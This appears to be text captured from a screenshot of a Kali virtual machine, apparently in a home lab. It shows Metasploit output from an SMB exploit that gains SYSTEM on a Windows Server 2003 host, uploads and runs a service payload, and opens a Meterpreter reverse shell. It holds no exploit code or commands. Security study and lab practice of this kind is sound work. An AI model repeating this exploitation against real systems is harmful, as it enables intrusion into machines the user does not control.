 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Shell No. 1]
Shell No. 1
12:39 AM
17%
Trash
File System
Home
Shell No. 1
File Actions Edit View Help
[*] 192.168.248.134:445 -               [*] Trying stick 1 (x64)...Boom!
[*] 192.168.248.134:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.248.134:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.248.134:445 - <---------------- | Leaving Danger Zone | -------
--------->
[*] 192.168.248.134:445 - Reading from CONNECTION struct at: 0xfffffadfe6a7
2020
[*] 192.168.248.134:445 - Built a write-what-where primitive...
[+] 192.168.248.134:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.248.134:445 - Selecting native target
[*] 192.168.248.134:445 - Uploading payload... UqpSVrxz.exe
[*] 192.168.248.134:445 - Created \UqpSVrxz.exe...
[+] 192.168.248.134:445 - Service started successfully...
[*] 192.168.248.134:445 - Deleting \UqpSVrxz.exe...
[*] Sending stage (176195 bytes) to 192.168.248.134
[*] Meterpreter session 1 opened (192.168.248.132:4444 → 192.168.248.134:1
042) at 2020-06-14 00:39:02 -0400
meterpreter > sysinfo
Computer        : NIKHI-JMNIMBNLB
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >